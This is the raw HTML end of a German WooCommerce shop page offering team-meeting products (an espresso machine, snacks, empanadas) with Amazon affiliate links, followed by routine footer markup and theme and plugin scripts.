M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z'/></svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://m-ldp.com/product/delonghi-la-specialista-arte-ec-9155-mb/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">De&#8217;Longhi La Specialista Arte EC 9155.MB</h2></a>
<a href="https://www.amazon.de/DeLonghi-Siebtr%25C3%25A4germaschine-Espressomaschine-Professioneller-Milchaufsch%25C3%25A4umd%25C3%25BCse/dp/B09RR1C9FB/ref=b2b_gw_d_puwl_sccl_4/260-0674469-6511132?pd_rd_w=5KSZd&#038;content-id=amzn1.sym.14c0119a-9c21-47ee-9eb4-c6919044f1dc&#038;pf_rd_p=14c0119a-9c21-47ee-9eb4-c6919044f1dc&#038;pf_rd_r=1WPYPXPCEXSG9KHMGDYS&#038;pd_rd_wg=3Ohv0&#038;pd_rd_r=ec438979-909f-4256-86a9-b07ab653d424&#038;pd_rd_i=B09RR1C9FB&#038;th=1&#038;_encoding=UTF8&#038;tag=mldp-21&#038;linkCode=ur2&#038;linkId=e13b1a97f82c1989a16b7833d37a9fae&#038;camp=1638&#038;creative=6742" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2493" data-quantity="1" class="button product_type_external" data-product_id="2493" data-product_sku="" aria-label="JETZT KAUFEN" rel="nofollow" title="Minimum qty is 1">JETZT KAUFEN</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2493" class="screen-reader-text">
			</span>
				<div class="ast-woo-shop-product-description">
			<p>Lassen Sie uns gemeinsam die Tür zur Kaffeegenuss-Welt aufstoßen – für Ihre geschätzten Kunden und Ihre geschätzten Kollegen! Die bahnbrechende Kaffeemeister-Kombination bietet eine exquisite Palette an Möglichkeiten. Wir laden Sie ein, die Grenzen des Kaffeegenusses zu überschreiten. Willkommen zu einer Reise voller Geschmack, Aroma und Faszination – speziell für Sie, Ihre Kunden und Ihre geschätzten Kollegen.</p>
		</div>
				</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-2314 status-publish instock product_cat-team-meetings has-post-thumbnail taxable shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap"><a href="https://m-ldp.com/product/gesunde-snacks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://m-ldp.com/wp-content/uploads/2023/07/Snack2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snack für Meetings" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2023/07/Snack2-300x300.jpg 300w, https://m-ldp.com/wp-content/uploads/2023/07/Snack2-150x150.jpg 150w, https://m-ldp.com/wp-content/uploads/2023/07/Snack2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.amazon.de/Palanci-Geschenkekorb-S%25C3%25BCssigkeiten-getrocknete-Trockenfr%25C3%25BCchte/dp/B08PQ9CFCV/ref=sr_1_4?crid=1SF610H1DKBFW&#038;keywords=meeting+paket&#038;qid=1690312126&#038;sprefix=meeting+paket%252Caps%252C125&#038;sr=8-4&#038;_encoding=UTF8&#038;tag=mldp-21&#038;linkCode=ur2&#038;linkId=feac5a9d2ff4a1b7991fb602c1d4739f&#038;camp=1638&#038;creative=6742" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_external" data-product_id="2314" data-product_sku="" aria-label="JETZT KAUFEN" rel="nofollow"> <span class="ast-card-action-tooltip"> JETZT KAUFEN </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='100' height='100' viewBox='826 826 140 140' enable-background='new 826 826 140 140' xml:space='preserve'><path d='M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z'/></svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://m-ldp.com/product/gesunde-snacks/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gesunde Snacks</h2></a>
<a href="https://www.amazon.de/Palanci-Geschenkekorb-S%25C3%25BCssigkeiten-getrocknete-Trockenfr%25C3%25BCchte/dp/B08PQ9CFCV/ref=sr_1_4?crid=1SF610H1DKBFW&#038;keywords=meeting+paket&#038;qid=1690312126&#038;sprefix=meeting+paket%252Caps%252C125&#038;sr=8-4&#038;_encoding=UTF8&#038;tag=mldp-21&#038;linkCode=ur2&#038;linkId=feac5a9d2ff4a1b7991fb602c1d4739f&#038;camp=1638&#038;creative=6742" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2314" data-quantity="1" class="button product_type_external" data-product_id="2314" data-product_sku="" aria-label="JETZT KAUFEN" rel="nofollow" title="Minimum qty is 1">JETZT KAUFEN</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2314" class="screen-reader-text">
			</span>
				<div class="ast-woo-shop-product-description">
			<p>Diese köstlichen Snacks bieten nicht nur einen Geschmackserlebnis, sondern versorgen das Team auch mit wichtigen Vitaminen, Mineralien und Nährstoffen, die für ihre Leistungsfähigkeit und Kreativität unerlässlich sind.</p>
		</div>
				</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-2336 status-publish last instock product_cat-team-meetings has-post-thumbnail taxable shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap"><a href="https://m-ldp.com/product/empanadas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://m-ldp.com/wp-content/uploads/2023/07/Empanadas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snack für Meetings" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2023/07/Empanadas-300x300.jpg 300w, https://m-ldp.com/wp-content/uploads/2023/07/Empanadas-150x150.jpg 150w, https://m-ldp.com/wp-content/uploads/2023/07/Empanadas-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.las-empanadas.de/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_external" data-product_id="2336" data-product_sku="" aria-label="JETZT KAUFEN" rel="nofollow"> <span class="ast-card-action-tooltip"> JETZT KAUFEN </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='100' height='100' viewBox='826 826 140 140' enable-background='new 826 826 140 140' xml:space='preserve'><path d='M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z'/></svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://m-ldp.com/product/empanadas/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Empanadas</h2></a>
<a href="https://www.las-empanadas.de/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2336" data-quantity="1" class="button product_type_external" data-product_id="2336" data-product_sku="" aria-label="JETZT KAUFEN" rel="nofollow" title="Minimum qty is 1">JETZT KAUFEN</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2336" class="screen-reader-text">
			</span>
				<div class="ast-woo-shop-product-description">
			<p>Insgesamt sind Empanadas ein kulinarischer Genuss, der Meetings mit Kunden oder Kollegen auf eine entspannte und genussvolle Weise bereichert. Sie ermöglichen eine ungezwungene und angenehme Interaktion, während sie gleichzeitig den Gaumen verwöhnen.</p>
		</div>
				</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://wa.me/4917672313832" aria-label="WhatsApp" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z'></path></svg></span></a><a href="https://www.linkedin.com/in/investmentspezialist/" aria-label="Linkedin" target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span></a><a href="https://www.freelancermap.de/freelancer-verzeichnis/profile/beratung-management/368616-profil-malco-lara-del-pozo-ihr-experte-fuer-investments-und-projekte-institutioneller-kunden-und-unternehmen-aus-frankfurt-am-main.html" aria-label="Freelancermap" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z'></path></svg></span></a></div></div>			</div>
					<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-horizontal-menu astra-footer-mobile-vertical-menu"><li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://m-ldp.com/impressum/" class="menu-link">Impressum</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="http://m-ldp.com/"><img width="100" height="123" src="https://m-ldp.com/wp-content/uploads/2022/04/Screenshot_31-2-e1648895082623.png" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text"><h2 class="widget-title">projekt-anfrage@m-ldp.com</h2>			<div class="textwidget"></div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 M-LDP</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div 
        class="wcmmq-json-options-data" 
        data-step_error_valiation="Please enter a valid value. The two nearest valid values are [should_min] and [should_next]"
        data-msg_min_limit="Minimum quantity should [min_quantity] of &quot;[product_name]&quot;"
        data-msg_max_limit="Maximum quantity should [max_quantity] of &quot;[product_name]&quot;"
        data-wcmmq_json_data="{&quot;step_error_valiation&quot;:&quot;Please enter a valid value. The two nearest valid values are [should_min] and [should_next]&quot;}"
        style="display:none;visibility:hidden;opacity:0;"
        ></div>
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://m-ldp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Team-Meetings","@id":"https://m-ldp.com/product-category/team-meetings/"}},{"@type":"ListItem","position":3,"item":{"name":"Nuss Selektion","@id":"https://m-ldp.com/product/nuss-selektion/"}}]}</script>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://m-ldp.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://m-ldp.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://m-ldp.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://m-ldp.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://m-ldp.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://m-ldp.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://m-ldp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://m-ldp.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://m-ldp.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script id="wcmmq-custom-script-js-extra">
var WCMMQ_DATA = {"ajax_url":"https://m-ldp.com/wp-admin/admin-ajax.php","site_url":"https://m-ldp.com","cart_url":"https://m-ldp.com/checkout/","priceFormat":"%1$s%2$s","decimal_separator":".","default_decimal_separator":".","decimal_count":"2","_nonce":"eff4c2b3f2"};
//# sourceURL=wcmmq-custom-script-js-extra
</script>
<script async src="https://m-ldp.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js?ver=8.0.1.0.1769612552" id="wcmmq-custom-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://m-ldp.com/wp-admin/admin-ajax.php","nonce":"e25444a3bb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://m-ldp.com/product/nuss-selektion/","cart_redirectition":"","cart_page_url":"https://m-ldp.com/checkout/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://m-ldp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://m-ldp.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
